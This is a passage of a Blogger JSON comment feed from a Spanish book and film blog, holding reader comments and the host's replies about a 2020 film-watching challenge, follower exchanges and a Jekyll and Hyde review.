22:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2285505460206369241"},"published":{"$t":"2020-02-19T18:59:22.392+01:00"},"updated":{"$t":"2020-02-19T18:59:22.392+01:00"},"title":{"type":"text","$t":"¡Hola!\n\nLa verdad es que me cuesta incluso seguir ..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003E\u003Cbr \/\u003ELa verdad es que me cuesta incluso seguir el reto de leer X libros en Goodreads, así que no soy muy buena con estas cosas, pero te comparto en Twitter por si alguien se anima :D"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1582135162392#c2285505460206369241","title":""}],"author":[{"name":{"$t":"La Reina Lectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10419988985191067394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-_YF_J5Bo--_Ax6xWGXW0guduoPXrSB609kQjQIfRfNRmv3cluKXOaJwZLKpqfYtzjl-XHZJ9aE45HzuPFQNLuNXBmaA-RjeuntgZ6ujYaGm7ZV7lhzhLTQHLT7SMho\/s220\/reinaIG.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-103102278"},{"name":"blogger.displayTime","value":"19 de febrero de 2020 a las 18:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6072402397493726310"},"published":{"$t":"2020-02-10T13:44:44.281+01:00"},"updated":{"$t":"2020-02-10T13:44:44.281+01:00"},"title":{"type":"text","$t":"¡¡Hola!!\nFormo parte de esta iniciativa y ya te si..."},"summary":{"type":"text","$t":"¡¡Hola!!\u003Cbr \/\u003EFormo parte de esta iniciativa y ya te sigo ;)\u003Cbr \/\u003EDejo mi blog por aquí: https:\/\/lasegundaestrellahastaelamanecer.blogspot.com\/\u003Cbr \/\u003EUn beso!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1581338684281#c6072402397493726310","title":""}],"author":[{"name":{"$t":"Samantha Grace"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08584505908969138630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1jMBNcxfHVBAa5C4bjhG889eUFwIUfw47sPTT4J7OaJQ73xcuZUAF2PdjiMK5PccOgfzQfTxkQFS-5bihRihW5fACpMHpDBeU-Upk2JSY7xuJ3gfpKx_gPgxluU3kg\/s113\/61e6cfb0d40e5a3d0d7b6db8dc2805ce--tumblr-m%C3%A4dchen-outlines-drawing.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325347172"},{"name":"blogger.displayTime","value":"10 de febrero de 2020 a las 13:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3456239983726337186"},"published":{"$t":"2020-02-03T04:56:45.498+01:00"},"updated":{"$t":"2020-02-03T04:56:45.498+01:00"},"title":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y tamb..."},"summary":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y también formo parte de la iniciativa. Tu blog me parece interesante y quisiera que intercambiásemos comentarios. Ya te sigo, te dejo aquí mi blog, por si te quieres dar una vuelta. Saludos https:\/\/brimbooks.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1580702205498#c3456239983726337186","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6610827969893749198"},"published":{"$t":"2020-02-03T04:55:10.293+01:00"},"updated":{"$t":"2020-02-03T04:55:10.293+01:00"},"title":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que exis..."},"summary":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que existen, pero por alguna razón no sabía de qué trataba, me vengo enterando ahora. Lo leeré."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html?showComment=1580702110293#c6610827969893749198","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-124881869981421576","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/124881869981421576","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1739260311175268942"},"published":{"$t":"2020-01-28T20:15:19.247+01:00"},"updated":{"$t":"2020-01-28T20:15:19.247+01:00"},"title":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero re..."},"summary":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero recuerda que no hace falta que enlaces todas las reseñas aquí sino en tu post del blog. \u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238919247#c1739260311175268942","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6491168842710876980"},"published":{"$t":"2020-01-28T20:14:30.682+01:00"},"updated":{"$t":"2020-01-28T20:14:30.682+01:00"},"title":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y..."},"summary":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y si tienes reseñas enlazarlas en tu post.\u003Cbr \/\u003EPD: Ya te sigo. Un abrazo y suerte con el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238870682#c6491168842710876980","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6018260822316211626"},"published":{"$t":"2020-01-28T20:02:59.384+01:00"},"updated":{"$t":"2020-01-28T20:02:59.384+01:00"},"title":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suer..."},"summary":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suerte y por supuesto que sirve, cómo no va a servir.\u003Cbr \/\u003EUn abrazo muy grande y suerte en el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238179384#c6018260822316211626","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-626517375677940994"},"published":{"$t":"2020-01-28T20:01:49.643+01:00"},"updated":{"$t":"2020-01-28T20:01:49.643+01:00"},"title":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abra..."},"summary":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abrazo. No sé si te sigo pero lo compruebo ahora y mismo y si no es así lo hago al momento.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238109643#c626517375677940994","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-48683693089919062"},"published":{"$t":"2020-01-28T20:00:41.872+01:00"},"updated":{"$t":"2020-01-28T20:00:41.872+01:00"},"title":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una ..."},"summary":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una libreta pero este año he probado con una app para no volverme loca) así que intentalo como puedas.\u003Cbr \/\u003EMuchas suerte y a por palomitas.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238041872#c48683693089919062","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6429862283687340207"},"published":{"$t":"2020-01-28T19:59:31.593+01:00"},"updated":{"$t":"2020-01-28T19:59:31.593+01:00"},"title":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay q..."},"summary":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay que intentarlo y si no sale pues qué se le va a hacaer.\u003Cbr \/\u003EAnimo este año. Mucha suerte y a por el reto.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237971593#c6429862283687340207","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2010308309081987243"},"published":{"$t":"2020-01-28T19:58:43.480+01:00"},"updated":{"$t":"2020-01-28T19:58:43.480+01:00"},"title":{"type":"text","$t":"Espero que te animes. Un abrazo."},"summary":{"type":"text","$t":"Espero que te animes. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237923480#c2010308309081987243","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8269954311636217186"},"published":{"$t":"2020-01-28T19:58:09.796+01:00"},"updated":{"$t":"2020-01-28T19:58:09.796+01:00"},"title":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo o..."},"summary":{"type":"text","$t":"Aquí ya sabes que desde hace tres año siempre lo organizo así que como es compatible con otros retos si te quieres acoplar de alguna manera bienvenida eres.\u003Cbr \/\u003ESuerte también con tus retos. Gracias por comentar. Un besito."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8269954311636217186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237889796#c8269954311636217186","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:58"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8350583679536683641"},"published":{"$t":"2020-01-28T19:57:08.491+01:00"},"updated":{"$t":"2020-01-28T19:57:08.491+01:00"},"title":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No ..."},"summary":{"type":"text","$t":"Hola, genial Marisa, pues te dejo apuntadilla. No sé si me dará la vida para autores de la A a la Z, echaré un vistazo a ver si lo puedo intentar también. Suerte con el reto y gracias por participar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8350583679536683641"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237828491#c8350583679536683641","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6511881555100876717"},"published":{"$t":"2020-01-28T19:55:41.747+01:00"},"updated":{"$t":"2020-01-28T19:55:41.747+01:00"},"title":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadete..."},"summary":{"type":"text","$t":"Hola, Shiane. Si, han sido unos meses complicadetes y con muchos rollos. Espero conseguir una forma de organizarme que me permita pasarme y volver a cogerle el ritmo a esto.\u003Cbr \/\u003EGracias pos estar ahí. Un beso 